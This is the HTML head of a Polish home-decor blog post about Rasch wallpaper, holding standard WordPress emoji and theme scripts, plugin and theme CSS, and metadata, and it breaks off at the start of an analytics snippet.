

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/
body_size: 102524
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Tapeta Rasch przykładem ciekawego designu | TrendDecor.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.trenddecor.pl/xmlrpc.php" />
    <meta property="og:image" content="https://i2.wp.com/www.trenddecor.pl/wp-content/uploads/2016/01/tapeta-rasch.jpg?fit=882%2C200&ssl=1" /><meta name="author" content="Redakcja TrendDecor.pl">
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TrendDecor.pl &raquo; Kanał z wpisami" href="https://www.trenddecor.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="TrendDecor.pl &raquo; Kanał z komentarzami" href="https://www.trenddecor.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TrendDecor.pl &raquo; Tapeta Rasch przykładem ciekawego designu Kanał z komentarzami" href="https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trenddecor.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.trenddecor.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.trenddecor.pl/wp-content/plugins/yet-another-stars-rating/img/star.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.trenddecor.pl/wp-content/plugins/yet-another-stars-rating/img/star.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.trenddecor.pl/wp-content/plugins/yet-another-stars-rating/img/star.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.trenddecor.pl/wp-content/plugins/yet-another-stars-rating/img/stars24.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.trenddecor.pl/wp-content/plugins/yet-another-stars-rating/img/stars24.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.trenddecor.pl/wp-content/plugins/yet-another-stars-rating/img/stars24.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.trenddecor.pl/wp-content/plugins/yet-another-stars-rating/img/stars32.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.trenddecor.pl/wp-content/plugins/yet-another-stars-rating/img/stars32.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.trenddecor.pl/wp-content/plugins/yet-another-stars-rating/img/stars32.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.trenddecor.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.trenddecor.pl/wp-includes/css/dashicons.min.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.trenddecor.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.trenddecor.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.trenddecor.pl/wp-content/themes/Newspaper/style.css?ver=7.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.trenddecor.pl/wp-content/themes/Newspaper/includes/demos/blog/demo_style.css?ver=7.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://www.trenddecor.pl/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.trenddecor.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trenddecor.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<link rel='https://api.w.org/' href='https://www.trenddecor.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trenddecor.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trenddecor.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Najmodniejsze designerskie lampy' href='https://www.trenddecor.pl/najmodniejsze-designerskie-lampy/' />
<link rel='next' title='Świece zapachowe czy elektryczny zapach do kontaktu?' href='https://www.trenddecor.pl/swiece-zapachowe-czy-elektryczny-zapach-do-kontaktu/' />
<meta name="generator" content="WordPress 4.9.1" />
<link rel="canonical" href="https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/" />
<link rel='shortlink' href='https://wp.me/p6wqou-4K' />
<link rel="alternate" type="application/json+oembed" href="https://www.trenddecor.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trenddecor.pl%2Ftapeta-rasch-przykladem-ciekawego-designu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trenddecor.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trenddecor.pl%2Ftapeta-rasch-przykladem-ciekawego-designu%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'>
<link rel='dns-prefetch' href='//i0.wp.com'>
<link rel='dns-prefetch' href='//i1.wp.com'>
<link rel='dns-prefetch' href='//i2.wp.com'>
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.trenddecor.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Tapeta Rasch przykładem ciekawego designu" />
<meta property="og:url" content="https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/" />
<meta property="og:description" content="Rodzinna firma Rasch zajmuje się produkcją tapet już od 1861 roku. Ze względu na wysoką jakość dostarczanych produktów, przedsiębiorstwo zajmuje bardzo wysoką pozycję wśród producentów tapet w całe…" />
<meta property="article:published_time" content="2016-01-27T09:44:06+00:00" />
<meta property="article:modified_time" content="2016-01-27T09:44:06+00:00" />
<meta property="og:site_name" content="TrendDecor.pl" />
<meta property="og:image" content="https://i2.wp.com/www.trenddecor.pl/wp-content/uploads/2016/01/tapeta-rasch.jpg?fit=882%2C200&amp;ssl=1" />
<meta property="og:image:width" content="882" />
<meta property="og:image:height" content="200" />
<meta property="og:locale" content="pl_PL" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:creator" content="@trenddecor_pl" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.trenddecor.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
var td_get_template_directory_uri="https:\/\/www.trenddecor.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cb9558";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #cb9558;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cb9558 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cb9558;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cb9558 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #cb9558;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb9558 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #222222;
    }

    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
     
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_mx2 .td-module-title a {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:Roboto;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h1 {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h2 {
        font-family:"Playfair Display";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"Playfair Display";
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
